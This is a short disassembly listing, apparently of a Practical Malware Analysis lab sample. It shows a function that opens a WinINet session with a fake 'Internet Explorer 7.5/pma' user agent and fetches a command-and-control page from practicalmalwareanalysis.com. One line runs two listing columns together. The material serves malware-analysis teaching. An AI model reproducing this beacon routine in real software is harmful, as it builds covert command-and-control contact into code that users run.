 .text:00401040 sub_401040 proc near
.text:00401040
.text:00401040 Buffer= byte ptr -210h
.text:00401040 var_20F= byte ptr -20Fh
.text:00401040 var_20E= byte ptr -20Eh
.text:00401040 var_20D= byte ptr -20Dh
.text:00401040 var_20C= byte ptr -20Ch
.text:00401040 hFile= dword ptr -10h
.text:00401040 hInternet= dword ptr -0Ch
.text:00401040 dwNumberOfBytesRead= dword ptr -8
.text:00401040 var_4= dword ptr -4
.text:00401040
.text:00401040 push ebp
.text:00401041 mov ebp, esp
.text:00401043 sub esp, 210h ; Integer Subtraction
.text:00401049 push 0 ; dwFlags
.text:0040104B push 0 ; lpszProxyBypass
.text:0040104D push 0 ; lpszProxy
.text:0040104F push 0 ; dwAccessType
.text:00401051 push offset szAgent ; "Internet Explorer 7.5/pma"
.text:00401056 call ds:InternetOpenA ; Indirect Call Near Procedure
.text:0040105C mov [ebp+hInternet], eax
.text:0040105F push 0 ; dwContext
.text:00401061 push 0 ; dwFlags
.text:00401063 push 0 ; dwHeadersLength
.text:00401065 push 0 ; lpszHeaders
.text:00401067 push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
.text:0040106C mov eax, [ebp+hInternet]
.text:0040106F push eax ; hInterne ; CHAR szUrl[]
.text:00401070 call ds:InternetOpenUrlA ; Indi szUrl db 'http://www.practicalmalwareanalysis.com/cc.htm',0
.text:00401076 mov [ebp+hFile], eax ; DATA XREF: sub_401040+27↑o
.text:00401079 cmp [ebp+hFile], 0 ; Compare Two Operands
.text:0040107D jnz short loc_40109D ; Jump if Not Zero (ZF=0)